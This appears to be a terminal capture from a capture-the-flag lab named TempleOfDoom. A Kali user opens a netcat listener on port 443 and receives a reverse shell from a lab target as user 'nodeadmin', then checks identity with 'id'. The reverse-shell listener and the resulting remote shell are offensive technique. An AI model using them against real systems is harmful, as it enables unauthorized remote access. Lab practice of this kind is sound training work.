 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ bash
┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ sudo nc -lnvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.10] 33794
bash: cannot set terminal process group (832): Inappropriate ioctl for device
bash: no job control in this shell
[nodeadmin@localhost ~]$
[nodeadmin@localhost ~]$ id
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)
[nodeadmin@localhost ~]$